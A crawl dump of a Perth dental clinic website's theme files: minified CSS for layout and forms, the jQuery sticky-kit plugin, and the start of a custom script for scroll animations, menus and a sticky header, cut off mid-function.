p.timing_rgt_call{width:100%;float:left;font-size:20px;line-height:40px;color:#5ec2de;font-weight:600}.timing-rgt p.timing_rgt_call a{font-weight:400;color:#232323}.hello-page{padding:50px 0 30px!important}.timing-rgt div.wpforms-container-full{margin:15px auto 0!important}.timing{padding:60px 0 40px!important}@media (max-width:1200px){.hello-rgt .or_btn_middel{width:100%;max-width:267px}.sticky-header nav ul li a{font-size:16px!important}.sticky-header ul.inner-menu li a,ul.inner-menu li a{font-size:1.3em!important}}@media (max-width:1050px){.hello-rgt .or_btn_middel{width:100%;max-width:520px}.sticky-header nav ul li a,nav ul li a{font-size:14px!important}}@media (max-width:767px){.page-id-3411 .about-leftt p{width:90%;font-size:18px}.timing{padding:20px 0 40px!important}.location-page{padding:40px 0!important}.hello-rgt .or_btn_middel{width:100%;max-width:520px}}@media (max-width:578px){.hello-rgt .or_btn_middel{width:100%;max-width:242px}}.about-left form .form_row{width:100%;display:grid;margin-top:0!important;margin-bottom:0!important}.about-left form .frm_grp{margin-bottom:20px!important;float:left;margin-top:0!important;width:100%}.about-left form .frm_grp p,.about-left form .frm_grp_submit p{margin:0!important}.about-left form .frm_grp label{font-size:15px;font-weight:300}.about-left form .form_row .frm_grp input{font-size:15px!important;border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:38px;font-weight:300}.about-left form .frm_grp textarea{font-size:15px!important;border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:120px;font-weight:300}.about-left form .form_row .frm_grp .nice-select{border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:38px;margin-top:0!important;font-size:15px!important;line-height:26px}.about-left form .form_row .frm_grp .nice-select .current{line-height:26px;font-weight:300}.about-left form .form_row .frm_grp #online_reason_for_referral{display:grid;grid-template-columns:repeat(3,1fr);column-gap:15px;margin-top:0!important;grid-row-gap:15px}.about-left form .form_row .frm_grp div{width:100%;margin-top:0!important}.about-left form .form_row .frm_grp .online_document_upload_ctn{margin-top:20px!important;float:left}.about-left form .form_row .frm_grp #online_reason_for_referral span{margin:0!important;line-height:16px!important}.about-left form .form_row .frm_grp #online_reason_for_referral label span{padding-left:5px!important;color:#232323;font-size:15px;cursor:pointer}.about-left form .form_row .frm_grp #online_reason_for_referral span label{display:flex}.about-left form .form_row .frm_grp #online_reason_for_referral span label input{width:13px!important;height:13px!important;padding:0!important;border-radius:2px!important;appearance:auto!important;cursor:pointer}::-webkit-calendar-picker-indicator{cursor:pointer}.about-left form .frm_grp_submit{margin-top:0!important}.about-left form .frm_grp_submit input{background:#5dc2de;border:0;color:#fff;padding:15px 40px;border-radius:50px;line-height:20px;width:200px;font-size:14px;font-weight:400;cursor:pointer}.about-left form .form_row .frm_grp label span{color:red;font-size:15px}.about-left form .form_row .frm_grp span.wpcf7-not-valid-tip{font-size:12px!important;float:left;line-height:initial;color:#900!important}.about-left form .frm_grp.right_tooth,.page-id-2450 .lp-bner-frm .check-block{margin-top:10px!important}.about-left form .frm_grp.right_tooth p{display:flex;justify-content:start}.about-left form .frm_grp.right_tooth p span{width:35%;margin-left:10px}.about-left form .frm_grp.right_tooth p span input{font-size:15px!important;font-weight:300}.about-main .about-left p iframe{width:100%;height:400px}@media (max-width:767px){.about-left form .frm_grp.right_tooth p{display:block;justify-content:start}.about-left form .frm_grp.right_tooth p span{width:100%;display:block;margin-left:0}.ft-btm-lft ul li{margin:0 10px;font-size:14px}.ft-btm-lft ul li:last-child{margin:0 0 0 10px}.about-main .about-left p iframe{width:100%;height:300px}}@media (max-width:650px){.ft-btm-lft ul li{font-size:14px;line-height:30px}.ft-btm-lft ul{display:block}}@media (max-width:600px){.about-left h4>a,.about-left h4>p>a{margin-bottom:10px}.about-left form .form_row .frm_grp #online_reason_for_referral{grid-template-columns:repeat(1,1fr)}}.banner-txt h2{font-size:28px}.que-panel .panel ul li{font-size:16px!important}.que-panel .panel p{font-size:18px!important}.page-id-4737 .banner_video_main{position:absolute;top:0;left:0;width:100%;height:100%}.mo_menu,.mo_menu.active{position:fixed;background:#fff}.page-id-4737 .banner_video_main video{width:100%;height:100%;object-fit:cover}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{font-size:28px;color:#fff;font-weight:400;line-height:36px;margin-top:31px;margin-bottom:20px;font-family:"Josefin Sans"}.mo_menu{right:-30%;width:30%;height:100vh;transition:.5s;-webkit-transition:.5s;z-index:9999}.mo_menu.active{right:0;transition:.3s;-webkit-transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;overflow-y:scroll;opacity:1;display:block;z-index:9999999}.main.active{transform:translate(-80%,0)}.sideMenu ul li .inner-menu{display:none;margin:0;padding:0;position:relative;width:100%;background-color:transparent;box-shadow:none;top:0;opacity:1}.sideMenu .inner-menu li a{background-color:transparent;display:flex;border-bottom:0;font-weight:300}.sideMenu .inner-menu .dropdown_icon{width:38px;height:38px}.sideMenu .dropwon_nav h6,.sideMenu .dropwon_nav p{color:#fff}.sideMenu .dropwon_nav h6{font-size:18px;margin-bottom:5px}.sideMenu .dropwon_nav p{font-size:14px}.sideMenu{padding:60px 6vw;float:left}.sidemenu_btm{border-top:1px solid hsla(0,0%,100%,.5);color:#fff;margin-top:20px;padding-top:20px}.sidemenu_btm ul li a{font-size:14px!important;font-family:'Gotham Narrow'}.sidemenu_btm ul li{padding:15px 0!important}.sidemenu_search{margin-top:40px}.sidemenu_search input{font-size:16px;color:#4d4d4f;font-weight:700;width:100%;border:0;padding:14px 10px}.sidemenu_search button{width:40px;background:#fff;font-size:22px;height:46px;position:absolute;right:0;top:0;color:#ffc107;display:flex;justify-content:center;align-items:center}.mob_dropdown.active:after{transform:rotate(0);color:#fff}.sideMenu ul li{display:block;position:relative;border-bottom:.5px solid #dfe6ee!important;float:left;width:100%}.sideMenu ul li:first-child{border:0}.sideMenu .inner-menu li:last-child,.sideMenu ul.inner-menu li a{border-bottom:0!important}.sideMenu ul li a{display:inline-block;padding:10px 0;font-size:1.3em;line-height:22px;color:#4f4f4f;font-weight:700;position:relative;font-family:"Josefin Sans"}.menu-icon{position:absolute;right:3%;top:35px;width:25px;height:26px;border:none;margin-top:0}.menu-icon span::after,.menu-icon span::before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#5dc2de;content:"";-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;-ms-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.menuIcon span:after,.menuIcon span:before{content:"";width:30px;height:2px;background:#5dc2de;position:absolute;left:0}.menuIcon{display:inline-block;padding:3px 12px;cursor:pointer;position:absolute;right:20px;z-index:99999;top:20px}.menuIcon span{display:block;width:25px;height:2px;margin:20px 0;background:#353535;position:relative;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.menuIcon span:before{top:0;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:rotate(-45deg)}.menuIcon span:after{bottom:0;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:rotate(45deg)}.navigation.fixed .menuIcon span,.navigation.fixed .menuIcon span:after,.navigation.fixed .menuIcon span:before{background:#002738}.mo_menu.active .menuIcon.sidemenu_close i{font-size:24px;color:#fff}.mob_dropdown:after{width:2%;background:url('images/menu-down2.svg') center center no-repeat;min-height:20px;z-index:9999;transform:rotate(-90deg);content:'';display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;top:12px;color:#fff;cursor:pointer;transition:.8s}.mo_menu .mo-address{width:100%;float:left;margin-top:30px}.mobmenu_logo{padding:10px 6vw 0}nav ul li.contact_menu:hover ul.inner-menu li:last-child:hover ul.inner-menu{top:62%}nav ul li.contact_menu:hover ul.inner-menu li:last-child:hover ul.inner-menu li:last-child ul.inner-menu{top:0}.page-id-436 .timing .timing-lft{width:48%;margin-right:15px}.page-id-2761 .call_bck span{margin-bottom:10px;display:inline-block}#modalOne .ebook_popudata .contact-form .ebook_form .check-block{margin:8px 0!important}#wpforms-2138-field_15-container .wpforms-field-label{font-weight:400;font-size:14px;color:#232323;margin-bottom:10px}.que_txt_error{color:red;font-size:12px!important}#wpforms-2138-field_15 .depth-1 label{position:relative;display:inline-block;padding:3px 3px 0 30px;cursor:pointer;font-size:14px;margin-right:30px}#wpforms-2138-field_15-container .wpforms-field-label span{color:#232323}#wpforms-2138-field_15 .depth-1 label.wpforms-error{display:block!important;float:left}#wpforms-2138-field_15 .depth-1 input[type=radio]{opacity:0;visibility:hidden!important;position:absolute!important}#wpforms-2138-field_15-container label.wpforms-error{float:left;margin-top:0}.page-id-4735 .data-light .about-left figure{width:auto}@media (min-width:901px){.mobile_menu{display:none}}@media (max-width:1599px){.sticky-header .head-section-top{justify-content:space-around}.sticky-header nav ul li{padding:0 15px}}@media (max-width:1455px){nav ul li ul li:first-child{padding-left:15px}nav ul li ul.inner-menu li:hover>ul.inner-menu li,ul.inner-menu li{padding:0 15px}nav ul li ul li:last-child{padding:0 15px!important}ul.inner-menu,ul.inner-sub-menu{min-width:168px}nav ul li.contact_menu ul.inner-menu li:hover>ul.inner-menu{max-width:168px}nav ul li ul.inner-menu li:hover>ul.inner-menu{left:calc(100% + 83px)}}@media (max-width:1445px){.sticky-header .head-section-buttom{justify-content:flex-start;margin-left:4%}}@media (max-width:1400px){.sticky-header .head-section-top{display:block}.sticky-header .logo a.sticky-logo{display:inline-block}.sticky-header .logo{width:100%;text-align:center}.sticky-header .head-section-top .menu-menu-1-container{width:100%}.sticky-header .head-section-buttom{justify-content:center;margin-left:0}.head-section-buttom li:hover ul.inner-menu li a:after{content:none}}@media (max-width:1300px){ul.inner-menu li a{text-align:left}nav ul li a{padding-bottom:0}}@media (max-width:1050px){.page-id-436 .timing .timing-lft{width:100%;margin-right:0}.page-id-2611 .location-page .loc-lft:nth-child(4),.page-id-2835 .location-page .loc-lft:nth-child(4),.page-id-436 .location-page .loc-lft:nth-child(4){float:initial;width:100%;margin:0 auto}}@media (max-width:900px){.page-id-1017 table td,.page-id-3534 table td,.page-id-619 table td{width:100%;display:table;position:relative!important}.page-id-1017 table,.page-id-619 table{margin-top:15px;margin-bottom:10px}.page-id-1017 table td:first-child table,.page-id-3534 table td:first-child table,.page-id-619 table td:first-child table{margin-bottom:66px}.page-id-1017 table td:last-child,.page-id-619 table td:last-child{padding-left:0}.page-id-1017 table td table tr:nth-child(2) td,.page-id-619 table td table tr:nth-child(2) td{padding-top:00px!important}.logo,.mobile_logo a.sticky-logo,.sticky-header .mobile_logo a,header.transparent-header.logo-hide .mobile_btn{display:none}.mo_menu.mobile_menu,.mobile_btn,.mobile_logo,.mobile_logo a,.sticky-header .mobile_logo a.sticky-logo{display:block}.mobile_logo img{max-width:170px;height:auto!important}.mobile_btn a.green{border-radius:50px;background:#5dc2de;color:#fff;font-family:"Josefin Sans";font-size:14px;font-weight:400;line-height:20px;text-align:center;width:auto;margin-bottom:8px;display:inline-block}.mobile_btn{position:absolute;right:70px;top:29px}.main-menu>span img{max-width:210px}.page-id-3534 table td table tr:nth-child(2) td{padding-top:0!important}.mo_menu{width:85%;right:-85%}.mobmenu_logo img{max-width:210px;height:auto}.sideMenu ul li{padding:0!important}.abt.empty_abt{padding-top:0}}@media (max-width:991px){.destop_banner_txt{display:none}.mobile_banner_txt{display:block}.banner-img,.page-id-4737 .main{height:60vh}.about-left form .form_row{grid-template-columns:repeat(1,1fr)}.logo img{width:280px}nav ul li{padding:0 6px}.sticky-header nav ul li{padding:0 13px}.page-id-4737 .abt.empty_abt h1{margin-top:0}.page-id-4737 .abt.empty_abt{position:initial;margin-top:40px}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{color:#4f4f4f}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:0}}@media (max-width:660px){.page-id-4737 .abt.empty_abt .full_achieving_ctn .banner-logo{width:100%;float:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:5px;grid-row-gap:5px;justify-items:center}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{font-size:26px}}@media (max-width:550px){.page-id-4737 .abt.empty_abt h1{margin-top:0}.mob_dropdown:after{width:3%}.page-id-4737 .data-light .about-left p a{word-break:break-word}.ft-address p a{font-size:18px}.ft-address{height:auto}}@media (max-width:450px){.page-id-3411 .about-left ul li a{width:250px;font-size:16px;margin-bottom:20px}.page-id-3411 .about-left p{width:90%;font-size:17px}.page-id-3411 .about-left ul:before{height:40px}.page-id-2450 .lp-pay-img{grid-template-columns:repeat(1,1fr)}.page-id-2450 .lp-pay-img a{margin-bottom:30px}.page-id-2450 .lp-pay-img a:nth-child(3){margin-bottom:30px!important}.page-id-2450 .lp-pay-img a:nth-child(4){margin-bottom:0!important}.mo_menu{width:100%;right:-100%}}@media (max-width:400px){.ft-address{width:calc(100% - 30px)}.mobile_btn{right:45px;top:22px}.mobile_logo img{max-width:150px}.mobile_btn a.green{padding:10px 15px}.page-id-8 .menu-icon{top:28px}}@media (max-width:360px){.sideMenu{padding:60px 3vw}.mobmenu_logo{padding:10px 3vw 0}.mo_menu .mo-address p,.mo_menu .mo-address p a{font-size:15px}}.gen_modal{display:none;position:fixed;z-index:8888;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.modal-content.msg_popudata{background-color:#fff!important;color:#32373c!important;margin:0 auto!important}.modal-content{padding:40px;border:0 solid;max-width:500px;top:50%;left:0;right:0;margin:0 auto;transform:translateY(-50%);position:absolute}.gen_modal .contact-form p{font-size:20px;font-weight:300;line-height:33px;margin-bottom:10px;font-family:"Josefin Sans"}.gen_modal .close_gen{color:#fff;font-family:Montserrat;font-weight:700;content:'\002B';float:none;display:block;font-size:14px;line-height:15px;background-color:rgba(74,172,219,.85);padding:15px;border-radius:50px;opacity:1;width:115px;margin:30px auto auto;text-align:center;cursor:pointer;position:initial;height:auto;transition:.3s}.gen_modal .close_gen:hover{background:#2a5b9c;color:#fff}.book-btn a:nth-child(2){margin-right: 15px;} @media(max-width:570px){#modalOne.ebook_popudata.contact-form.ebook_form.check-block{display:flex;column-gap:20px}.check-block div{margin-right:0}@media(max-width:500px){.modal-content.ebook_popudata{padding:30px 30px!important}.modal-content.ebook_popudata.contact-form form.loader1{display:none!important}.modal-content .ebook_popudata .contact-form form.wpcf7-response-output3{display:none!important}}
#modalOne.ebook_popudata.contact-form.ebook_form.check-block div:nth-child(even){display:none}}.ebook-sec.sticky-add {content-visibility: visible !important;}.page-id-436 .location-page .loc-lft:nth-child(2){float:left;}

--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/mquery.css
body_size: 1362
content:
@media only screen and (max-width:1300px){nav ul,nav ul li{float:none}.header-container{width:95%}.logo,nav{width:100%;text-align:center}.logo{margin-bottom:20px}.head-btn{width:95%;margin:0 auto;display:none}nav ul li{display:inline-block;padding:0 8px}.head-section-top,.sticky-header .head-section-top{padding-bottom:0}}@media only screen and (max-width:1250px){.gallery-img{width:50%}.main-video .video-1{width:49%}.gallery-img-lft{width:98%}.gallery-main h2,.gallery-main p{width:100%}}@media only screen and (max-width:1200px){.container{width:95%}.lft-trating-txt{width:100%;margin:0;padding:50px 20px;box-sizing:border-box}.lft-trating-txt h2,.lft-trating-txt p{width:100%}.trating-img{width:100%;height:auto}.testi-txt{width:100%;position:relative;bottom:0}.blog-sch form input[type=text]{width:60%}}@media (max-width:1196px){.testimo-hm{height:auto;border-bottom-left-radius:10px;border-bottom-right-radius:10px}}@media only screen and (max-width:1160px){.wlcm-blog-lft{width:40%}.wlcm-blog-rgt{width:55%}}@media only screen and (max-width:1150px){.welco-lft h2{width:100%;font-size:4.8em;line-height:52px}.welco-lft p{width:100%;font-size:2em;line-height:30px}}@media (max-width:1121px){section.service-sec{overflow-y:hidden}}@media only screen and (max-width:1050px){.container-blg{width:95%}.blog-dtls h2,.blog-inn-text p,.blog-inr-img img,.blog-inr-post p,.hello-lft,.hello-rgt,.loc-lft,.loc-rgt,.timing-lft,.timing-rgt{width:100%}.hello-rgt,.loc-lft,.loc-rgt{padding:0}.timing-rgt{margin-top:30px}}@media only screen and (max-width:920px){.que-main{width:90%}.que-panel button.accordion{font-size:1.4em;line-height:22px}.logo{margin-bottom:0}}@media only screen and (max-width:900px){.service-inner,.service-sec .service-blok,ul.inner-menu{box-sizing:border-box;width:100%}.ft-btm-lft,.ft-btm-rgt{float:none;text-align:center}ul.inner-menu{position:relative;top:0;left:0;transform:translate(0,0);box-shadow:none;margin:0;padding:0;float:left;border-bottom:none;border-right:none}.navigation ul li ul li,.navigation ul li ul li a,ul.inner-menu li:last-child a{border:none}.navigation ul ul.inner-menu,ul.inner-menu li{padding:0}.welco-lft{width:100%;padding:0}.welcome-textr{width:100%;padding:50px 0 0}.title-block{padding:0 0 0 20px}.ft-btm-lft{width:100%}.ft-btm-rgt{margin-top:20px}.head-btn,nav{display:none}.c-hamburger.c-hamburger--htx,.menu-icon{display:block}.logo{text-align:left}.c-hamburger--htx.is-active{background-color:inherit;right:3%;top:30px}.wlcm-blog-lft{width:100%;margin-bottom:50px}.btn.next,.wlcm-blog-rgt{width:100%}.blog-sch form input[type=text]{width:38%}.blog-dtls h2{font-size:3em;line-height:40px}.btn.prev{width:100%;float:left;margin-bottom:20px}.next-right-text{float:right}.next-left-icon,.previous-left-icon{width:10%}.next-right-text,.previous-right-text{width:90%}.abt h1{margin-top:10px}.head-section-top,.sticky-header .head-section-top{padding-bottom:37px}}@media (max-width:897px){.welcome-r{width:calc(100% - 76px)}.welcome-textr ul li{align-items:center}}@media only screen and (max-width:800px){.lft-trating-txt h2{font-size:3.4em;line-height:42px}.lft-trating-txt p{font-size:2em;line-height:26px}}@media only screen and (max-width:770px){.about-left{width:100%}.about-right{width:100%;float:left}.error-title{font-size:20em;line-height:200px}.error-box h2{font-size:1.8em;line-height:20px}.error-box,.thank-you-box{width:100%;margin:0}.error-main,.thank-you-main{padding:120px 0}}@media (max-width:750px){.approach-txt,.approach-txt h4,.approach-txt p{text-align:center;width:100%}}@media only screen and (max-width:660px){.ft-btm-lft ul li{width:auto;margin:0 10px 0 0}.ft-btm-lft ul li:last-child{margin:0}.wlcm-blog-categ ul li{margin-right:0}}@media only screen and (max-width:650px){.approach-txt h4{width:100%;font-size:3em;line-height:38px}.approach-txt p{width:100%;font-size:1.8em;line-height:26px;margin-bottom:30px}figure.about-three-image{width:100%;text-align:center}figure.about-three-image img{float:none}.abt h1{font-size:4.2em;line-height:50px}.blog-inn-text p{font-size:1.8em;line-height:24px}.main-video{display:block}.gallery-img,.gallery-img-lft,.main-video .video-1{width:100%}.gallery-img-lft{margin-bottom:20px}.main-video .video-1,.video-gallery h2{margin-top:20px}.gallery-main h2{float:left;margin:20px 0 30px}}@media only screen and (max-width:550px){.welco-lft h2{font-size:3.8em;line-height:42px}.banner-txt p,.lft-trating-txt p,.welco-lft p{font-size:1.8em;line-height:26px}.welcome-i{width:50px}.welcome-r h4{font-size:1.8em;line-height:22px}.welcome-r p{font-size:1.4em;line-height:18px}section.service-sec h4{margin-bottom:20px;font-size:3.6em;line-height:42px}.about-left p,.servce-txt p{font-size:2em;line-height:26px}.lft-trating-txt h2{font-size:2.8em;line-height:36px}.ft-btm-lft ul{display:block}.ft-btm-lft ul li{margin:1% 0;line-height:30px}.about-left h2{font-size:3em;line-height:38px}.about-left h3{font-size:2.4em;line-height:32px}.banner-container{width:auto}.banner-txt h1{font-size:3.6em;line-height:42px}.banner-btn a{width:50%}.banner-btn a.green{width:50%;margin-bottom:20px}.banner-txt h2{font-size:2.6em;line-height:32px}.banner-logo img{margin-bottom:35px}.thank-you-title{font-size:3em;line-height:40px}.thank-you-box h2{font-size:1.8em;line-height:22px;margin-bottom:30px}.wlcm-blog-lft h2{font-size:3em;line-height:34px}.wlcm-blog-lft p{font-size:1.6em;line-height:24px}.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:10px 10px 10px 45px;margin-bottom:30px}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.main-menu span{width:85%;float:left}.blog-img,.form p,.main-menu span img,.wlcm-blog-categ ul li{width:100%}.blog-img img{width:310px}.blog-text{padding:0}.blog-text p{width:100%;line-height:24px}.form input[type=submit]{float:left;margin-top:20px}.loc-text ul li a,.loc-text ul li p{font-size:1.8em}}@media only screen and (max-width:500px){.gallery-main h2,.video-gallery h2{font-size:46px;line-height:52px}}@media only screen and (max-width:450px){.que-main h2{font-size:2.4em;line-height:30px}.ft-address{padding:40px 15px}.logo img{width:270px}.error-title{font-size:15em;line-height:150px}.error-box h2{font-size:1.8em;line-height:20px}.social-icon ul li{margin-right:20px}.mo-menu{width:100%}.gallery-main h2,.video-gallery h2{font-size:40px;line-height:45px}}@media only screen and (max-width:400px){.loc-text ul li a,.loc-text ul li p{font-size:1.5em}}@media (max-width:400px){.ft-address{width:calc(100% - 30px)}}@media only screen and (max-height:768px){.banner-img{height:100vh}.banner-container{top:15%}.head-section-top{padding:20px 0}.banner-logo img{margin-right:10px}.banner-btn a.green{width:40%}.banner-txt h2{margin-top:0}}@media only screen and (min-height:768px){.banner-img{height:100vh}}@media only screen and (max-width:550px){.banner-logo img{margin-bottom:35px;height:70px!important;width:auto!important;margin-right:0!important;object-fit:contain}section.welco-sec{padding:20px 0 60px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.sticky-kit.js
body_size: 660
content:
(function(){var t,i;i=(t=this.jQuery||window.jQuery)(window),t.fn.stick_in_parent=function(o){var s,e,n,r,c,l,a,f,p,u,h;for(null==o&&(o={}),h=o.sticky_class,c=o.inner_scrolling,u=o.recalc_every,p=o.parent,f=o.offset_top,a=o.spacer,e=o.bottoming,null==f&&(f=140),null==p&&(p=void 0),null==c&&(c=!0),null==h&&(h="is_stuck"),s=t(document),null==e&&(e=!0),n=function(o,n,r,l,d,g,k,$){var v,y,m,b,x,_,w,C,z,A,j,Q;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),x=s.height(),w=o.parent(),null!=p&&(w=w.closest(p)),!w.length)throw"failed to find stick parent";if(v=m=!1,(j=null!=a?a&&o.closest(a):t("<div />"))&&j.css("position",o.css("position")),(C=function(){var t,i,e;if(!$&&(x=s.height(),t=parseInt(w.css("border-top-width"),10),i=parseInt(w.css("padding-top"),10),n=parseInt(w.css("padding-bottom"),10),r=w.offset().top+t+i,l=w.height(),m&&(v=m=!1,null==a&&(o.insertAfter(j),j.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(h),e=!0),d=o.offset().top-(parseInt(o.css("margin-top"),0)||0)-f,g=o.outerHeight(!0),k=o.css("float"),j&&j.css({width:o.outerWidth(!0),height:g,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:k}),e))return Q()})(),g!==l)return b=void 0,_=f,A=u,Q=function(){var t,p,y,z;if(!$&&(y=!1,null!=A&&0>=--A&&(A=u,C(),y=!0),y||s.height()===x||C(),y=i.scrollTop(),null!=b&&(p=y-b),b=y,m?(e&&(z=y+g+_>l+r,v&&!z&&(v=!1,o.css({position:"fixed",bottom:"",top:_}).trigger("sticky_kit:unbottom"))),y<d&&(m=!1,_=f,null==a&&("left"!==k&&"right"!==k||o.insertAfter(j),j.detach()),t={position:"",width:"",top:""},o.css(t).removeClass(h).trigger("sticky_kit:unstick")),c&&g+f>(t=i.height())&&!v&&(_-=p,_=Math.min(f,_=Math.max(t-g,_)),m&&o.css({top:_+"px"}))):y>d&&(m=!0,(t={position:"fixed",top:_}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(h),null==a&&(o.after(j),"left"!==k&&"right"!==k||j.append(o)),o.trigger("sticky_kit:stick")),m&&e&&(null==z&&(z=y+g+_>l+r),!v&&z)))return v=!0,"fixed"===w.css("position")&&w.css({position:"relative"}),o.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")},z=function(){return C(),Q()},y=function(){if($=!0,i.off("touchmove",Q),i.off("scroll",Q),i.off("resize",z),t(document.body).off("sticky_kit:recalc",z),o.off("sticky_kit:detach",y),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),w.position("position",""),m)return null==a&&("left"!==k&&"right"!==k||o.insertAfter(j),j.remove()),o.removeClass(h)},i.on("touchmove",Q),i.on("scroll",Q),i.on("resize",z),t(document.body).on("sticky_kit:recalc",z),o.on("sticky_kit:detach",y),setTimeout(Q,0)}},r=0,l=this.length;r<l;r++)n(t(o=this[r]));return this}}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/custom.js
body_size: 1443
content:
function goToPreviousURL() {
    window.history.back();
}
jQuery(document).ready(function () {
    (window.sr = ScrollReveal()),
        sr.reveal(".block-4", { delay: 400 }),
        sr.reveal(".block-5", { delay: 550 }),
        sr.reveal(".block-6", { delay: 700 }),
        sr.reveal(".block-7", { delay: 850 }),
        sr.reveal(".block-8", { delay: 1e3 }),
        sr.reveal(".block-9", { delay: 1150 }),
        sr.reveal(".block-10", { delay: 1300 }),
        sr.reveal(".block-11", { delay: 1450 }),
        sr.reveal(".block-12", { delay: 1600 }),
        sr.reveal(".block-13", { delay: 1750 }),
        sr.reveal(".block-14", { delay: 1900 }),
        sr.reveal(".block-15", { delay: 2050 }),
        sr.reveal(".block-16", { delay: 2200 }),
        sr.reveal(".block-17", { delay: 2350 }),
        sr.reveal(".block-18", { delay: 2500 }),
        sr.reveal(".block-19", { delay: 2650 }),
        sr.reveal(".block-20", { delay: 2800 }),
        sr.reveal(".block-21", { delay: 2950 }),
        sr.reveal(".block-22", { delay: 3100 }),
        sr.reveal(".block-23", { delay: 3250 }),
        sr.reveal(".block-24", { delay: 3400 }),
        sr.reveal(".block-25", { delay: 3550 }),
        sr.reveal(".block-26", { delay: 3700 }),
        sr.reveal(".block-27", { delay: 3850 }),
        sr.reveal(".block-28", { delay: 4e3 }),
        sr.reveal(".block-29", { delay: 4150 }),
        sr.reveal(".block-30", { delay: 4300 }),
        sr.reveal(".block-31", { delay: 4450 }),
        sr.reveal(".block-32", { delay: 4600 }),
        sr.reveal(".block-33", { delay: 4750 }),
        sr.reveal(".block-34", { delay: 4900 }),
        sr.reveal(".block-35", { delay: 5050 }),
        sr.reveal(".block-36", { delay: 5200 }),
        sr.reveal(".block-37", { delay: 5350 }),
        sr.reveal(".block-38", { delay: 5500 }),
        sr.reveal(".block-39", { delay: 5650 }),
        sr.reveal(".block-40", { delay: 5800 }),
        sr.reveal(".block-41", { delay: 5950 }),
        sr.reveal(".block-42", { delay: 6100 }),
        sr.reveal(".block-43", { delay: 6250 }),
        sr.reveal(".block-44", { delay: 6400 }),
        sr.reveal(".block-45", { delay: 6550 }),
        sr.reveal(".block-46", { delay: 6700 }),
        sr.reveal(".block-47", { delay: 6850 }),
        sr.reveal(".block-48", { delay: 7e3 }),
        sr.reveal(".block-49", { delay: 7150 }),
        sr.reveal(".block-50", { delay: 7300 }),
        sr.reveal(".block-51", { delay: 7450 }),
        sr.reveal(".block-52", { delay: 7600 }),
        sr.reveal(".block-53", { delay: 7750 }),
        sr.reveal(".block-54", { delay: 7900 }),
        sr.reveal(".block-55", { delay: 8150 }),
        jQuery("select").niceSelect();
}),
    jQuery(document).ready(function () {
        jQuery(".mo-menu ul li").filter(function () {
            0 !== jQuery(this).children("ul").length && jQuery(this).addClass("hasSubMenu");
        }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(this).toggleClass("is-active"),
                    jQuery("body").toggleClass("body-overflow").css("overflow", "scroll"),
                    jQuery("#ascrail2000").css("overflow", "hidden"),
                    jQuery(".left-menu li, .menu-address div").each(function (e) {
                        var l = this;
                        setTimeout(function () {
                            jQuery(l).fadeIn("slow");
                        }, 1e3 * e);
                    });
            }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(".mo-menu").fadeToggle(300, function () {});
            }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(".transparent-header").toggleClass("logo-hide");
            }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(".inner-menu").hide(500, function () {});
            }),
            jQuery("button.c-hamburger ").click(function () {
                jQuery("#navigation,.full-back-mnu").fadeToggle(800, function () {});
            }),
            jQuery(".mo-menu ul li a").click(function (e) {
                if (jQuery(this).closest("li").children("ul").length) {
                    jQuery(this).closest("li").addClass("hassub").siblings().removeClass("hassub");
                    var l = jQuery(this);
                    l.hasClass("opendiv") ? (l.addClass("closediv").parent().siblings().find("a").removeClass("opendiv"), l.removeClass("opendiv")) : l.addClass("opendiv").parent().siblings().find("a").removeClass("opendiv");
                    var o = jQuery(this).closest("li").find(".inner-menu");
                    jQuery(".inner-menu").not(o).slideUp(300), o.slideToggle();
                }
            });
    }),
    jQuery(document).ready(function () {
        if (
            (jQuery(window).scroll(function () {
                jQuery(window).scrollTop() >= 1 ? (jQuery("header").addClass("sticky-header"), jQuery(".ebook-sec").addClass("sticky-add")) : (jQuery("header").removeClass("sticky-header"), jQuery(".ebook-sec").removeClass("sticky-add"));
            }),
            jQuery((e) => {
                e('a[href*="#"]')
                    .filter((e, l) => l.getAttribute("href").startsWith("#") || l.href.startsWith(`jQuery{location.href}#`))
                    .unbind("click.smoothScroll")
                    .bind("click.smoothScroll", (l) => {
